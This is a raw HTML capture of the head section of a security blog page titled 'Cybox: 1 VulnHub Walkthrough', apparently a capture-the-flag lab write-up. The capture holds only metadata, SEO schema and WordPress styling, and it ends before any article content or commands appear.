

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/
body_size: 16638
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Cybox: 1 VulnHub Walkthrough</title>
	<meta name="description" content="Cybox 1 VulnHub guide: Exploit web-based vulnerability to gain shell and escalate to root using misconfigured sudo permissions." />
	<link rel="canonical" href="https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cybox: 1 VulnHub Walkthrough" />
	<meta property="og:description" content="Cybox 1 VulnHub guide: Exploit web-based vulnerability to gain shell and escalate to root using misconfigured sudo permissions." />
	<meta property="og:url" content="https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2020-12-04T09:04:21+00:00" />
	<meta property="article:modified_time" content="2025-07-09T11:44:51+00:00" />
	<meta property="og:image" content="https://1.bp.blogspot.com/-B2TW7-jhzoA/X8n1lSeAQpI/AAAAAAAArSk/1MI1Ahm08tQfXi8bAVh7vhh7yG8D0-CigCLcBGAsYHQ/s16000/1.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#article","isPartOf":{"@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Cybox: 1 VulnHub Walkthrough","datePublished":"2020-12-04T09:04:21+00:00","dateModified":"2025-07-09T11:44:51+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/"},"wordCount":884,"commentCount":4,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#primaryimage"},"thumbnailUrl":"https://1.bp.blogspot.com/-B2TW7-jhzoA/X8n1lSeAQpI/AAAAAAAArSk/1MI1Ahm08tQfXi8bAVh7vhh7yG8D0-CigCLcBGAsYHQ/s16000/1.png","keywords":["VulnHub"],"articleSection":["CTF Challenges","VulnHub"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/","url":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/","name":"Cybox: 1 VulnHub Walkthrough","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#primaryimage"},"thumbnailUrl":"https://1.bp.blogspot.com/-B2TW7-jhzoA/X8n1lSeAQpI/AAAAAAAArSk/1MI1Ahm08tQfXi8bAVh7vhh7yG8D0-CigCLcBGAsYHQ/s16000/1.png","datePublished":"2020-12-04T09:04:21+00:00","dateModified":"2025-07-09T11:44:51+00:00","description":"Cybox 1 VulnHub guide: Exploit web-based vulnerability to gain shell and escalate to root using misconfigured sudo permissions.","breadcrumb":{"@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#primaryimage","url":"https://1.bp.blogspot.com/-B2TW7-jhzoA/X8n1lSeAQpI/AAAAAAAArSk/1MI1Ahm08tQfXi8bAVh7vhh7yG8D0-CigCLcBGAsYHQ/s16000/1.png","contentUrl":"https://1.bp.blogspot.com/-B2TW7-jhzoA/X8n1lSeAQpI/AAAAAAAArSk/1MI1Ahm08tQfXi8bAVh7vhh7yG8D0-CigCLcBGAsYHQ/s16000/1.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Cybox: 1 VulnHub Walkthrough"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
